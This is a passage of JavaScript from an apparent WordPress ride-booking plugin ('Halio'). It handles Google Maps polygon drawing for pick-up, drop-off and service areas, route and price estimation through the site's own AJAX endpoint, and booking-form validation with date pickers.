            geocoder.geocode({'address': startingCountry}, function (results, status) {
                // If status OK and not on edit page, centre around default country
                if (status == google.maps.GeocoderStatus.OK && !onPpcEditPage) {
                    mapGeometry = results[0].geometry;

                    pickUpMap.setCenter(results[0].geometry.location);
                    pickUpMap.fitBounds(results[0].geometry.viewport);
                    dropOffMap.setCenter(results[0].geometry.location);
                    dropOffMap.fitBounds(results[0].geometry.viewport);
                }
            });
        }

        pickUpDrawingManager = new google.maps.drawing.DrawingManager(drawingManagerOptions);
        dropOffDrawingManager = new google.maps.drawing.DrawingManager(drawingManagerOptions);

        google.maps.event.addListener(pickUpDrawingManager, 'polygoncomplete', function (e) {
            // Do not let user draw another shape
            pickUpDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });

            addCoordsToInput(e, '.halio__ppc--pick-up-coordinates');

            // Add an event listener that selects the newly-drawn shape when the user
            // mouses down on it.
            pickUpNewShape = e;
            pickUpNewShape.type = e.type;

            google.maps.event.addListener(pickUpNewShape.getPath(), 'set_at', function () {
                addCoordsToInput(e, '.halio__ppc--pick-up-coordinates');
            });

            google.maps.event.addListener(pickUpNewShape.getPath(), 'insert_at', function () {
                addCoordsToInput(e, '.halio__ppc--pick-up-coordinates');
            });

            google.maps.event.addListener(pickUpNewShape, 'click', function () {
                pickUpSetSelection(pickUpNewShape);
            });

            pickUpSetSelection(pickUpNewShape);
        });

        google.maps.event.addListener(dropOffDrawingManager, 'polygoncomplete', function (e) {
            // Do not let user draw another shape
            dropOffDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });

            addCoordsToInput(e, '.halio__ppc--drop-off-coordinates');

            // Add an event listener that selects the newly-drawn shape when the user
            // mouses down on it.
            dropOffNewShape = e;
            dropOffNewShape.type = e.type;

            google.maps.event.addListener(dropOffNewShape.getPath(), 'set_at', function () {
                addCoordsToInput(e, '.halio__ppc--drop-off-coordinates');
            });

            google.maps.event.addListener(dropOffNewShape.getPath(), 'insert_at', function () {
                addCoordsToInput(e, '.halio__ppc--drop-off-coordinates');
            });

            google.maps.event.addListener(dropOffNewShape, 'click', function () {
                dropOffSetSelection(dropOffNewShape);
            });

            dropOffSetSelection(dropOffNewShape);
        });

        google.maps.event.addListener(pickUpMap, 'click', pickUpClearSelection);
        google.maps.event.addListener(dropOffMap, 'click', dropOffClearSelection);
        google.maps.event.addDomListener(document.getElementById('ppc-pick-up-delete-shape'), 'click', function (e) {
            e.preventDefault();
            pickUpDeleteSelectedShape();

            // Allow user to draw again when shape deleted
            pickUpDrawingManager.setOptions({
                drawingControl: true
            });
        });
        google.maps.event.addDomListener(document.getElementById('ppc-drop-off-delete-shape'), 'click', function (e) {
            e.preventDefault();
            dropOffDeleteSelectedShape();

            // Allow user to draw again when shape deleted
            dropOffDrawingManager.setOptions({
                drawingControl: true
            });
        });

        pickUpDrawingManager.setMap(pickUpMap);
        dropOffDrawingManager.setMap(dropOffMap);

        if (onPpcEditPage) {
            var pu_coords = jQuery('#HalioEditPPCPickUpCoordinates').val().split('|');
            var do_coords = jQuery('#HalioEditPPCDropOffCoordinates').val().split('|');
            var puFormattedCoords = [];
            var doFormattedCoords = [];

            for (var i = 0; i < pu_coords.length; i++) {
                puFormattedCoords.push({
                    lat: parseFloat(pu_coords[i].split(',')[0]),
                    lng: parseFloat(pu_coords[i].split(',')[1])
                });
            }

            for (var i = 0; i < do_coords.length; i++) {
                doFormattedCoords.push({
                    lat: parseFloat(do_coords[i].split(',')[0]),
                    lng: parseFloat(do_coords[i].split(',')[1])
                });
            }

            // JSON.parse(JSON.stringify()) done to ensure new object is not a
            // reference to polygonOptions
            var pickUpPolygonOptions = JSON.parse(JSON.stringify(polygonOptions));
            var dropOffPolygonOptions = JSON.parse(JSON.stringify(polygonOptions));

            pickUpPolygonOptions['paths'] = puFormattedCoords;
            dropOffPolygonOptions['paths'] = doFormattedCoords;

            puOriginalPolygon = new google.maps.Polygon(pickUpPolygonOptions);
            doOriginalPolygon = new google.maps.Polygon(dropOffPolygonOptions);

            puOriginalPolygon.setMap(pickUpMap);
            doOriginalPolygon.setMap(dropOffMap);

            pickUpMap.fitBounds(puOriginalPolygon.getBounds());
            dropOffMap.fitBounds(doOriginalPolygon.getBounds());

            // When a vertex of the polygon is moved
            google.maps.event.addListener(puOriginalPolygon.getPath(), 'set_at', function (e) {
                addCoordsToInput(puOriginalPolygon, '.halio__ppc--pick-up-coordinates');
            });

            // When a new vertex is added to the polygon
            google.maps.event.addListener(puOriginalPolygon.getPath(), 'insert_at', function (e) {
                addCoordsToInput(puOriginalPolygon, '.halio__ppc--pick-up-coordinates');
            });

            google.maps.event.addListener(puOriginalPolygon, 'click', function () {
                pickUpSetSelection(puOriginalPolygon);
            });

            // When a vertex of the polygon is moved
            google.maps.event.addListener(doOriginalPolygon.getPath(), 'set_at', function (e) {
                addCoordsToInput(doOriginalPolygon, '.halio__ppc--drop-off-coordinates');
            });

            // When a new vertex is added to the polygon
            google.maps.event.addListener(doOriginalPolygon.getPath(), 'insert_at', function (e) {
                addCoordsToInput(doOriginalPolygon, '.halio__ppc--drop-off-coordinates');
            });

            google.maps.event.addListener(doOriginalPolygon, 'click', function () {
                dropOffSetSelection(doOriginalPolygon);
            });

            pickUpSetSelection(puOriginalPolygon);
            dropOffSetSelection(doOriginalPolygon);

            addCoordsToInput(puOriginalPolygon, '.halio__ppc--pick-up-coordinates');
            addCoordsToInput(doOriginalPolygon, '.halio__ppc--drop-off-coordinates');

            pickUpDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });
            dropOffDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });
        }
    } else if (jQuery('#HalioNewFixedAddressAddress').length > 0) {
        var autocompleteInput = document.getElementById('HalioNewFixedAddressAddress');

        var startingAutocomplete = new google.maps.places.Autocomplete(
            autocompleteInput,
            {types: ['geocode']}
        );

        google.maps.event.addDomListener(autocompleteInput, 'keydown', function (e) {
            if (e.keyCode == 13) {
                e.preventDefault();
            }
        });
    } else if (jQuery('#checkout_map').length > 0 || jQuery('#thankyou_map').length > 0) {
        var mapID = jQuery('#checkout_map').length > 0 ? 'checkout_map' : 'thankyou_map';
        map = new google.maps.Map(document.getElementById(mapID), {
            center: startingPosition,
            zoom: 5,
            mapTypeControl: false
        });

        directionsRequest = {
            travelMode: google.maps.TravelMode.DRIVING,
            unitSystem: google.maps.UnitSystem.METRIC
        };

        geocoder = new google.maps.Geocoder();
        directionsDisplay = new google.maps.DirectionsRenderer({
            map: map
        });

        originInputSelector = '#halio_starting_address';
        destinationInputSelector = '#halio_destination_address';

        setDirectionsOnMap(false);
    } else if (jQuery('#halio_order_origin_map').length > 0) {
        var originLatLng = {
            lat: parseFloat(jQuery('#HalioStartingLat').val()),
            lng: parseFloat(jQuery('#HalioStartingLong').val())
        };

        var destinationLatLng = {
            lat: parseFloat(jQuery('#HalioDestinationLat').val()),
            lng: parseFloat(jQuery('#HalioDestinationLong').val())
        };

        map = new google.maps.Map(document.getElementById('halio_order_origin_map'), {
            center: originLatLng,
            zoom: 17
        });

        var map2 = new google.maps.Map(document.getElementById('halio_order_destination_map'), {
            center: destinationLatLng,
            zoom: 17
        });

        var originMarker = new google.maps.Marker({
            position: originLatLng,
            map: map
        });

        var destinationMarker = new google.maps.Marker({
            position: destinationLatLng,
            map: map2
        });
    } else if (jQuery('#acceptance_region_map').length > 0) {
        // Needs to be declared here as google.maps.drawing needs to be defined
        var drawingManagerOptions = {
            drawingMode: google.maps.drawing.OverlayType.POLYGON,
            drawingControl: true,
            drawingControlOptions: {
                position: google.maps.ControlPosition.TOP_CENTER,
                drawingModes: [
                    google.maps.drawing.OverlayType.POLYGON
                ]
            },
            polygonOptions: polygonOptions
        };

        map = new google.maps.Map(document.getElementById('acceptance_region_map'), {
            center: startingPosition,
            zoom: 8
        });

        geocoder = new google.maps.Geocoder();
        var startingCountry = jQuery('#HalioMapStartingCountry').val();

        geocoder.geocode({'address': startingCountry}, function (results, status) {
            // If status OK and not on edit page, centre around default country
            if (status == google.maps.GeocoderStatus.OK) {
                mapGeometry = results[0].geometry;

                map.setCenter(results[0].geometry.location);
                map.fitBounds(results[0].geometry.viewport);
            }
        });

        mapDrawingManager = new google.maps.drawing.DrawingManager(drawingManagerOptions);

        google.maps.event.addListener(mapDrawingManager, 'polygoncomplete', function (e) {
            // Do not let user draw another shape
            mapDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });

            addCoordsToInput(e, '.halio__setting--acceptance-region');

            // Add an event listener that selects the newly-drawn shape when the user
            // mouses down on it.
            mapNewShape = e;
            mapNewShape.type = e.type;

            google.maps.event.addListener(mapNewShape.getPath(), 'set_at', function () {
                addCoordsToInput(e, '.halio__setting--acceptance-region');
            });

            google.maps.event.addListener(mapNewShape.getPath(), 'insert_at', function () {
                addCoordsToInput(e, '.halio__setting--acceptance-region');
            });

            google.maps.event.addListener(mapNewShape, 'click', function () {
                acceptanceRegionSetSelection(mapNewShape);
            });

            acceptanceRegionSetSelection(mapNewShape);
        });

        google.maps.event.addListener(map, 'click', acceptanceRegionClearSelection);
        google.maps.event.addDomListener(document.getElementById('acceptance-region-delete-shape'), 'click', function (e) {
            e.preventDefault();
            acceptanceRegionDeleteSelectedShape();

            // Allow user to draw again when shape deleted
            mapDrawingManager.setOptions({
                drawingControl: true
            });
        });

        mapDrawingManager.setMap(map);

        if (jQuery('.halio__setting--acceptance-region').val().length > 0) {
            var formattedCoords = [];
            var map_coords = jQuery('.halio__setting--acceptance-region').val().split('|');

            for (var i = 0; i < map_coords.length; i++) {
                formattedCoords.push({
                    lat: parseFloat(map_coords[i].split(',')[0]),
                    lng: parseFloat(map_coords[i].split(',')[1])
                });
            }

            // JSON.parse(JSON.stringify()) done to ensure new object is not a
            // reference to polygonOptions
            var polygonOptions = JSON.parse(JSON.stringify(polygonOptions));

            polygonOptions['paths'] = formattedCoords;

            originalPolygon = new google.maps.Polygon(polygonOptions);
            originalPolygon.setMap(map);
            map.fitBounds(originalPolygon.getBounds());

            // When a vertex of the polygon is moved
            google.maps.event.addListener(originalPolygon.getPath(), 'set_at', function (e) {
                addCoordsToInput(originalPolygon, '.halio__setting--acceptance-region');
            });

            // When a new vertex is added to the polygon
            google.maps.event.addListener(originalPolygon.getPath(), 'insert_at', function (e) {
                addCoordsToInput(originalPolygon, '.halio__setting--acceptance-region');
            });

            google.maps.event.addListener(originalPolygon, 'click', function () {
                acceptanceRegionSetSelection(originalPolygon);
            });

            acceptanceRegionSetSelection(originalPolygon);
            addCoordsToInput(originalPolygon, '.halio__setting--acceptance-region');

            mapDrawingManager.setOptions({
                drawingControl: false,
                drawingMode: null
            });
        }
    }
}

function acceptanceRegionClearSelection() {
    if (acceptanceRegionSelectedShape) {
        acceptanceRegionSelectedShape.setEditable(false);
        acceptanceRegionSelectedShape = null;
    }
}

function pickUpClearSelection() {
    if (pickUpSelectedShape) {
        pickUpSelectedShape.setEditable(false);
        pickUpSelectedShape = null;
    }
}

function dropOffClearSelection() {
    if (dropOffSelectedShape) {
        dropOffSelectedShape.setEditable(false);
        dropOffSelectedShape = null;
    }
}

function acceptanceRegionSetSelection(shape) {
    acceptanceRegionClearSelection();
    acceptanceRegionSelectedShape = shape;
    shape.setEditable(true);
}

function pickUpSetSelection(shape) {
    pickUpClearSelection();
    pickUpSelectedShape = shape;
    shape.setEditable(true);
}

function dropOffSetSelection(shape) {
    dropOffClearSelection();
    dropOffSelectedShape = shape;
    shape.setEditable(true);
}

function acceptanceRegionDeleteSelectedShape() {
    if (acceptanceRegionSelectedShape) {
        acceptanceRegionSelectedShape.setMap(null);
    }

    jQuery('.halio__setting--acceptance-region').val('');
}

function pickUpDeleteSelectedShape() {
    if (pickUpSelectedShape) {
        pickUpSelectedShape.setMap(null);
    }

    jQuery('.halio__ppc--pick-up-coordinates').val('');
}

function dropOffDeleteSelectedShape() {
    if (dropOffSelectedShape) {
        dropOffSelectedShape.setMap(null);
    }

    jQuery('.halio__ppc--drop-off-coordinates').val('');
}

function addCoordsToInput(e, identifier) {
    var coords = '';
    for (var i = 0; i < e.getPath().getLength(); i++) {
        coords += e.getPath().getAt(i).toUrlValue(8) + '|';
    }
    coords = coords.slice(0, -1);

    jQuery(identifier).val(coords);
}


function triggerDrawingMapResize(map, polygon, selector) {
    google.maps.event.trigger(map, "resize");

    if (jQuery(selector).val().length > 0) {
        map.fitBounds(polygon.getBounds());
    } else {
        map.setCenter(mapGeometry.location);
        map.fitBounds(mapGeometry.viewport);
    }
}

function setDirectionsOnMap(triggeredFromDrag) {
    var triggeredFromDrag = !!triggeredFromDrag;

    var originLatLng = {
        lat: parseFloat(jQuery('#HalioStartingLat').val()),
        lng: parseFloat(jQuery('#HalioStartingLong').val())
    };

    var destinationLatLng = {
        lat: parseFloat(jQuery('#HalioDestinationLat').val()),
        lng: parseFloat(jQuery('#HalioDestinationLong').val())
    };

    directionsRequest['origin'] = originLatLng;
    directionsRequest['destination'] = destinationLatLng;

    var n = 0; // time of departure in seconds after current time

    if (jQuery('#HalioPickupTime').length > 0 && jQuery('#HalioPickupTime').val().length > 0) {
        var then = jQuery('#HalioPickupTime').val();
        n = moment(then, 'DD/MM/YYYY HH:mm').unix() - moment().unix();

        if (n < 0) {
            n = 0;
        }
    }

    directionsRequest['drivingOptions'] = {
        departureTime: new Date(Date.now() + (n * 1000))
    }

    // Pass the directions request to the directions service.
    var directionsService = new google.maps.DirectionsService();

    directionsService.route(directionsRequest, function (response, status) {
        if (status == google.maps.DirectionsStatus.OK) {
            if (jQuery('#map').length > 0) {
                updateFormHiddenFields(response);
                updatePriceEstimate();
            }

            directionsDisplay.setDirections(response); // Display the route on the map.

            if (!triggeredFromDrag) {
                map.setCenter(response.routes[0].bounds.getCenter());
                map.fitBounds(response.routes[0].bounds);
                google.maps.event.trigger(map, 'resize');
            }
        }
    });
}

function updateFormHiddenFields(response) {
    jQuery('#HalioDistance').val(response.routes[0].legs[0].distance.value);
    jQuery('#HalioPrettyDistance').val(response.routes[0].legs[0].distance.text);
    jQuery('#HalioDuration').val(response.routes[0].legs[0].duration.value);
    jQuery('#HalioPrettyDuration').val(response.routes[0].legs[0].duration.text);

    jQuery('#HalioStartingLat').val(response.routes[0].legs[0].start_location.lat);
    jQuery('#HalioStartingLong').val(response.routes[0].legs[0].start_location.lng);
    jQuery('#HalioDestinationLat').val(response.routes[0].legs[0].end_location.lat);
    jQuery('#HalioDestinationLong').val(response.routes[0].legs[0].end_location.lng);




    if (jQuery('#HalioDirection :selected').val() == 'one_way') {
        jQuery('.journey-stats .direction').html('Aller');
        // Add extra info to quote box
        jQuery('.journey-stats .duration').html(response.routes[0].legs[0].duration.text);
        jQuery('.journey-stats .distance').html(response.routes[0].legs[0].distance.text);


    } else {
        jQuery('.journey-stats .direction').html('Aller-Retour');

        // on double la distance
       var str = response.routes[0].legs[0].distance.value;
        // console.log("Distance : " +str);
        var distance2 = ((str * 2) / 1000);
        // console.log("Distance*2: " + distance2.toFixed(1) );
        jQuery('.journey-stats .distance').html(distance2.toFixed(1) + " km");

        // On double la durée
        var str = response.routes[0].legs[0].duration.value;
        // console.log("Durée : " +str);
        var duration2 = (str * 2);
      //   console.log("Durée *2: " + duration2 );

        h=(duration2 / 3600);
        mm=((duration2 % 3600) / 60);
        s=(((duration2 % 3600) % 60));

        if ( duration2 > 3600 ){
            jQuery('.journey-stats .duration').html(h.toFixed(0) + " heures " + mm.toFixed(0) + " minutes");
        }else{
            jQuery('.journey-stats .duration').html( mm.toFixed(0) + " minutes");
        }


    }
}

function updatePriceEstimate() {
    setDirectionsOnMap(false);
    if (
        jQuery(originInputSelector).val().length == 0 ||
        jQuery(destinationInputSelector).val().length == 0 ||
        jQuery('#HalioVehicleType option:selected').attr('disabled') == 'disabled' ||
        jQuery('#HalioNoOfOccupants option:selected').attr('disabled') == 'disabled' ||
        jQuery('#HalioDirection option:selected').attr('disabled') == 'disabled' ||
        jQuery('#HalioPickupTime').val().length == 0 ||
        jQuery('#HalioStartingAddress').siblings('.halio-overlay').children('.letter').hasClass('green') == false ||
        jQuery('#HalioDestinationAddress').siblings('.halio-overlay').children('.letter').hasClass('green') == false

    ) {

        if (jQuery('#HalioStartingAddress').siblings('.halio-overlay').children('.letter').hasClass('green') == false ||
            jQuery('#HalioDestinationAddress').siblings('.halio-overlay').children('.letter').hasClass('green') == false) {


//  alert('Veuillez sélectionner l’adresse suggérée automatiquement avant d’effectuer votre réservation ');

            jQuery('#popupAdresse').css('display', 'block');

        }


        return;
    }

    var $estimateCostButton = jQuery('.estimate-cost');

    var loadingIcon = $estimateCostButton.attr('data-disable-with');
    var loadingText = $estimateCostButton.attr('data-estimating-text');
    var data = {
        action: 'halio_estimate_price',
        vehicle_id: jQuery('#HalioVehicleType :selected').val(),
        distance_in_meters: jQuery('#HalioDistance').val(),
        occupants: jQuery('#HalioNoOfOccupants :selected').val(),
        journey_direction: jQuery('#HalioDirection :selected').val(),
        duration: jQuery('#HalioDuration').val(),
        pick_up_time: jQuery('#HalioPickupTime').val(),
        starting_coords: {
            lat: jQuery('#HalioStartingLat').val(),
            long: jQuery('#HalioStartingLong').val()
        },
        destination_coords: {
            lat: jQuery('#HalioDestinationLat').val(),
            long: jQuery('#HalioDestinationLong').val()
        }
    };

    if (data.journey_direction == 'return') {
        data.return_pick_up_time = jQuery('#HalioReturnPickupTime').val();
    }

    $estimateCostButton.html(loadingIcon + loadingText);

    jQuery.ajax({
        data: data,
        type: 'post',
        url: ajax_object.ajax_url,
        success: function (return_data) {
            jQuery('.halio-form-feedback').hide();
            var parsed_data = JSON.parse(return_data);
            console.log(parsed_data);

            $estimateCostButton.html($estimateCostButton.attr('data-original-text'));

            if (parsed_data.can_book) {
                jQuery('.halio-form-container').addClass('show-quote');
                jQuery('.halio-left-container').addClass('show-quote');
                jQuery('#HalioPrice').val(parseFloat(parsed_data.price).toFixed(2));
                jQuery('.estimate-container .price').html(parseFloat(parsed_data.price).toFixed(2));
                jQuery('.estimate-container').slideDown();
                jQuery('.halio-booking-button-container').show();
            } else {
                jQuery('.estimate-container').hide();
                jQuery('.halio-booking-button-container').hide();
                jQuery('.halio-form-feedback').show().html(parsed_data.message);
            }
        }
    });
}

jQuery('#boutonpopup').click(function () {
    jQuery('#popupAdresse').css('display', 'none');
})


function updateMaxOccupants() {
    var max = jQuery('#HalioVehicleType :selected').attr('data-max-occupants');

    var currentlySelected = jQuery('#HalioNoOfOccupants').val();
    if (currentlySelected > max) {
        currentlySelected = max;
    }

    jQuery('#HalioNoOfOccupants').empty();

    for (var i = 1; i <= max; i++) {
        jQuery('#HalioNoOfOccupants').append(
            '<option value="' + i + '">' + i + '</option>'
        );
    }

    jQuery('#HalioNoOfOccupants option[value="' + currentlySelected + '"]').attr('selected', 'selected');
}

function pricingConditionChangeInputState(value) {
    if (value == 'fixed') {
        jQuery('.halio__ppc--increase-amount').attr('disabled', 'disabled');
        jQuery('.halio__ppc--increase-multiplier').attr('disabled', 'disabled');
        jQuery('.halio__ppc--fixed-amount').attr('disabled', false);
    } else {
        jQuery('.halio__ppc--increase-amount').attr('disabled', false);
        jQuery('.halio__ppc--increase-multiplier').attr('disabled', false);
        jQuery('.halio__ppc--fixed-amount').attr('disabled', 'disabled');
    }
}

function ppcTogglePickUpMap(value) {
    if (value == 'specific_area') {
        jQuery('.new-ppc-pick-up-area-map').slideDown(400, function () {
            triggerDrawingMapResize(pickUpMap, puOriginalPolygon, '.halio__ppc--pick-up-coordinates');
        });
    } else {
        jQuery('.new-ppc-pick-up-area-map').slideUp();
    }
}

function ppcToggleDropOffMap(value) {
    if (value == 'specific_area') {
        jQuery('.new-ppc-drop-off-area-map').slideDown(400, function () {
            triggerDrawingMapResize(dropOffMap, doOriginalPolygon, '.halio__ppc--drop-off-coordinates');
        });
    } else {
        jQuery('.new-ppc-drop-off-area-map').slideUp();
    }
}

function toggleAcceptanceAreaMap(value) {
    if (value == '1') {
        jQuery('.acceptance-region-map').slideDown(400, function () {
            triggerDrawingMapResize(map, originalPolygon, '.halio__setting--acceptance-region');
        });
    } else {
        jQuery('.acceptance-region-map').slideUp();
    }
}

function updateErrorFields() {
    var fields = ['#HalioVehicleType', '#HalioNoOfOccupants', '#HalioDirection', '#HalioPickupTime', '#HalioReturnPickupTime'];

    for (var i = 0; i < fields.length; i++) {
        var $el = jQuery(fields[i]);

        if ($el.length > 0) {
            $el.parents('.halio-input-container').removeClass('has-error');

            if ($el.is('select')) {
                if (jQuery(fields[i] + ' :selected').attr('disabled') == 'disabled') {
                    $el.parents('.halio-input-container').addClass('has-error');
                }
            } else {

                if (fields[i] == '#HalioReturnPickupTime') {
                    if (jQuery('#HalioDirection').val() == 'return' && $el.val().length == 0) {
                        $el.parents('.halio-input-container').addClass('has-error');
                    }
                } else if ($el.val().length == 0) {
                    $el.parents('.halio-input-container').addClass('has-error');
                }
            }
        }
    }

    var address_fields = ['#HalioStartingAddress', '#HalioDestinationAddress'];

    for (var i = 0; i < address_fields.length; i++) {
        var $el = jQuery(address_fields[i]);

        if ($el.length > 0) {
            if ($el.val().length > 0) {
                $el.parent().removeClass('has-error');
            } else {
                $el.parent().addClass('has-error');
            }
        }
    }
}

var minDate = new Date();

if (jQuery('#HalioMinuteBuffer').length && jQuery('#HalioMinuteBuffer').val().length > 0) {
    var minuteBuffer = parseInt(jQuery('#HalioMinuteBuffer').val());

    minDate = new Date(
        minDate.getFullYear(),
        minDate.getMonth(),
        minDate.getDate(),
        minDate.getHours(),
        minDate.getMinutes() + minuteBuffer,
        0,
        0
    );
}

if (jQuery(window).width() >= 800) {
    var dateTimePickerPosition = 'left';
} else {
    var dateTimePickerPosition = 'right';
}

var dateTimeOptions = {
    format: 'DD/MM/YYYY HH:mm',
    sideBySide: true,
    useCurrent: true,
    minDate: minDate,
    showClose: true,
    showClear: true,
    widgetPositioning: {
        horizontal: dateTimePickerPosition
    },
    icons: {
        up: 'fa fa-arrow-up',
        down: 'fa fa-arrow-down',
        previous: 'fa fa-chevron-left',
        next: 'fa fa-chevron-right'
    }
};

jQuery('#HalioPickupTime').datetimepicker(dateTimeOptions);
jQuery('#HalioPickupTime').on('dp.change', updateErrorFields);
jQuery('#HalioPickupTime').val('');

jQuery('#HalioReturnPickupTime').datetimepicker(dateTimeOptions);
jQuery('#HalioReturnPickupTime').on('dp.change', updateErrorFields);
jQuery('#HalioReturnPickupTime').val('');

jQuery('.estimate-cost').click(function (e) {
    e.preventDefault();
    updatePriceEstimate();
});

// When vehicle type changes, change the max number of occupants
jQuery('#HalioVehicleType').change(function () {
    updateMaxOccupants();
    updatePriceEstimate();
});

jQuery('#HalioNoOfOccupants').change(updatePriceEstimate);
jQuery('#HalioDirection').change(function () {
    updatePriceEstimate();

    if (jQuery(this).val() == 'return') {
        jQuery('.return-pick-up-time').show();
        jQuery('.halio-form-container').addClass('return-fare');
    } else {
        jQuery('.return-pick-up-time').hide();
        jQuery('.halio-form-container').removeClass('return-fare');
    }
});


jQuery('.halio__ppc--increase-or-fixed').change(function () {
    pricingConditionChangeInputState(this.value);
});

jQuery('.halio__ppc--pick-up-area-selector').change(function () {
    ppcTogglePickUpMap(this.value);
});

jQuery('.halio__ppc--drop-off-area-selector').change(function () {
    ppcToggleDropOffMap(this.value);
});

jQuery('.halio__setting--enforce-rejection-region').change(function () {
    toggleAcceptanceAreaMap(this.value);
});

jQuery('.halio__settings--maximum-fare.edit').keypress(function (e) {
    var charCode = (e.which) ? e.which : e.keyCode;
    // If key pressed isn't decimal point or number
    if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }

    // If input already has a decimal place
    if (charCode == 46 && this.value.indexOf('.') > -1) {
        return false;
    }

    return true;
});

jQuery('.halio__settings--minimum-fare.edit').keypress(function (e) {
    var charCode = (e.which) ? e.which : e.keyCode;
    // If key pressed isn't decimal point or number
    if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }

    // If input already has a decimal place
    if (charCode == 46 && this.value.indexOf('.') > -1) {
        return false;
    }

    return true;
});

jQuery('.halio__settings--enforce-maximum-fare').change(function () {
    if (this.value == '1') {
        jQuery('.halio__settings--maximum-fare').attr('disabled', false);
    } else {
        jQuery('.halio__settings--maximum-fare').attr('disabled', 'disabled');
    }
});

jQuery('.halio__settings--enforce-minimum-fare').change(function () {
    if (this.value == '1') {
        jQuery('.halio__settings--minimum-fare').attr('disabled', false);
    } else {
        jQuery('.halio__settings--minimum-fare').attr('disabled', 'disabled');
    }
});

jQuery('.halio__setting--enforce-minimum-distance').change(function () {
    if (this.value == '1') {
        jQuery('.halio__setting--minimum-distance').attr('disabled', false);
        jQuery('.halio__setting--minimum-distance-error-message').attr('disabled', false);
    } else {
        jQuery('.halio__setting--minimum-distance').attr('disabled', 'disabled');
        jQuery('.halio__setting--minimum-distance-error-message').attr('disabled', 'disabled');
    }
});

jQuery('.halio__setting--enforce-maximum-distance').change(function () {
    if (this.value == '1') {
        jQuery('.halio__setting--maximum-distance').attr('disabled', false);
        jQuery('.halio__setting--maximum-distance-error-message').attr('disabled', false);
    } else {
        jQuery('.halio__setting--maximum-distance').attr('disabled', 'disabled');
        jQuery('.halio__setting--maximum-distance-error-message').attr('disabled', 'disabled');
    }
});

jQuery('.halio__setting--title-or-image').change(function () {
    if (this.value == 'title') {
        jQuery('.halio__setting--form-title').attr('disabled', false);
        jQuery('.halio__setting--form-image-url').attr('disabled', 'disabled');
    } else {
        jQuery('.halio__setting--form-title').attr('disabled', 'disabled');
        jQuery('.halio__setting--form-image-url').attr('disabled', false);
    }
});

jQuery('.halio__setting--can-edit-vehicle-type').change(function () {
    if (this.value == '1') {
        jQuery('.halio__setting--default-vehicle-id').attr('disabled', 'disabled');
    } else {
        jQuery('.halio__setting--default-vehicle-id').attr('disabled', false);
    }
});

jQuery('.halio__setting--enforce-rejection-region').change(function () {
    if (this.value == '1') {
        jQuery('.halio__setting--acceptance-region-error-message').attr('disabled', false);
    } else {
        jQuery('.halio__setting--acceptance-region-error-message').attr('disabled', 'disabled');
    }
});

jQuery('.halio__settings--enforce-autocomplete-restriction').change(function () {
    if (this.value == '1') {
        jQuery('.halio__settings--autocomplete-country').attr('disabled', false);
    } else {
        jQuery('.halio__settings--autocomplete-country').attr('disabled', 'disabled');
    }
});

jQuery('#HalioStartingAddressSelect').change(function () {
    jQuery(this).siblings('.overlay').children('.letter').addClass('green');
});

jQuery('#HalioDestinationAddressSelect').change(function () {
    jQuery(this).siblings('.overlay').children('.letter').addClass('green');
});

jQuery('#HalioPickupTime').focusout(function () {
    if (
        (jQuery('#HalioDirection').length > 0 &&
            jQuery('#HalioDirection :selected').val() == 'return' &&
            jQuery('#HalioReturnPickupTime').val().length > 0
        ) ||
        (jQuery('#HalioDirection').length > 0 &&
            jQuery('#HalioDirection :selected').val() == 'one_way')
    ) {
        setDirectionsOnMap(false);
    }
});

// Make textareas grow when return pressed
jQuery('textarea').css('overflow', 'hidden');
jQuery("textarea").keyup(function (e) {
    while (jQuery(this).outerHeight() < this.scrollHeight + parseFloat(jQuery(this).css("borderTopWidth")) + parseFloat(jQuery(this).css("borderBottomWidth"))) {
        jQuery(this).height(jQuery(this).height() + 1);
    }
    ;
});

jQuery('#HalioReturnPickupTime').focusout(function () {
    setDirectionsOnMap(false);
});

jQuery('#HalioPickupTime').focus(function () {
    var winWidth = jQuery(window).width();
    if (winWidth >= 800) {
        jQuery('.bootstrap-datetimepicker-widget').css('width', '600px');
    } else {
        if (winWidth >= 450) {
            jQuery('.bootstrap-datetimepicker-widget').css('width', (winWidth - 300) + 'px');
        } else {
            jQuery('.bootstrap-datetimepicker-widget').css('width', (winWidth - 100) + 'px');
        }
    }
});

jQuery('#HalioReturnPickupTime').focus(function () {
    var winWidth = jQuery(window).width();
    if (winWidth >= 800) {
        jQuery('.bootstrap-datetimepicker-widget').css('width', '600px');
    } else {
        if (winWidth >= 450) {
            jQuery('.bootstrap-datetimepicker-widget').css('width', (winWidth - 300) + 'px');
        } else {
            jQuery('.bootstrap-datetimepicker-widget').css('width', (winWidth - 100) + 'px');
        }
    }
});

jQuery('.estimate-cost').click(updateErrorFields);

jQuery('#HalioVehicleType').change(updateErrorFields);
jQuery('#HalioNoOfOccupants').change(updateErrorFields);
jQuery('#HalioDirection').change(updateErrorFields);

jQuery('.halio__new--vat-all-day').change(function () {
    if (this.value == '1') {
        jQuery('.halio__new--vat-start-time.' + jQuery(this).attr('data-day')).attr('disabled', 'disabled');
        jQuery('.halio__new--vat-end-time.' + jQuery(this).attr('data-day')).attr('disabled', 'disabled');
    } else {
        jQuery('.halio__new--vat-start-time.' + jQuery(this).attr('data-day')).attr('disabled', false);
        jQuery('.halio__new--vat-end-time.' + jQuery(this).attr('data-day')).attr('disabled', false);
    }
});

jQuery(document).ready(function () {
    if (jQuery('#calendar').length > 0) {
        var events = [];
        var data = {
            action: 'halio_get_calendar_events'
        };

        jQuery.ajax({
            data: data,
            type: 'post',
            url: ajax_object.ajax_url,
            success: function (return_data) {
                var parsed_data = JSON.parse(return_data);

                console.log(parsed_data);

                jQuery('.halio-calendar-loading-text').hide();

                for (var i = 0; i < parsed_data.length; i++) {
                    var order = parsed_data[i];

                    var order_options = {
                        title: order.starting_address + " - " + order.destination_address + " (" + order.vehicle_name + ")",
                        start: order.pick_up_time,
                        url: order.url,
                        backgroundColor: '#fff',
                        description: order.description,
                        allDay: false
                    };

                    if (order.estimated_drop_off_time) {
                        order_options.end = order.estimated_drop_off_time_iso_8601;
                    }

                    events.push(order_options);
                }

                jQuery('#calendar').fullCalendar({
                    events: events,
                    header: {
                        left: 'prev,next today',
                        center: 'title',
